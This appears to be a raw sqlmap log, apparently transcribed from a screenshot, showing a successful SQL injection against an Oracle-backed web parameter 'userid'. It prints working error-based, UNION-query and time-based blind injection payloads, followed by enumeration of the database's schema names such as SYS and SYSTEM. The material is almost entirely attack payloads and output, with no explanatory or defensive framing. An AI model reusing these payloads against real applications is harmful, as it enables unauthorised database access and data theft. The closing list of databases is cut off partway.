 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: userid
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: userid=1' AND 4455=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)
||CHR(117)||CHR(122)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (4455=4455) THEN 1
ELSE 0 END) FROM DUAL)||CHR(113)||CHR(111)||CHR(121)||CHR(120)||CHR(113)||CHR(62
))) FROM DUAL) AND 'WSnO'='WSnO

    Type: UNION query
    Title: Generic UNION query (NULL) - 15 columns
    Payload: userid=1' UNION ALL SELECT CHR(113)||CHR(117)||CHR(122)||CHR(112)||
CHR(113)||CHR(108)||CHR(110)||CHR(104)||CHR(120)||CHR(79)||CHR(76)||CHR(90)||CHR
(69)||CHR(72)||CHR(84)||CHR(113)||CHR(111)||CHR(121)||CHR(120)||CHR(113),NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL--

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: userid=1' AND 9647=DBMS_PIPE.RECEIVE_MESSAGE(CHR(90)||CHR(88)||CHR(
78)||CHR(80),5) AND 'GWFT'='GWFT
---
[23:29:12] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[23:29:12] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[23:29:12] [INFO] fetching database (schema) names
[23:29:13] [INFO] the SQL query used returns 8 entries
[23:29:13] [INFO] retrieved: "CTXSYS"
[23:29:14] [INFO] retrieved: "MDSYS"
[23:29:14] [INFO] retrieved: "ORDSYS"
[23:29:15] [INFO] retrieved: "OUTLN"
[23:29:17] [INFO] retrieved: "SYS"
[23:29:17] [INFO] retrieved: "SYSTEM"
[23:29:18] [INFO] retrieved: "WMSYS"
[23:29:18] [INFO] retrieved: "XMIRPT"
available databases [8]:
[*] CTXSYS
[*] MDSYS
[*] ORDSYS
[*] OUTLN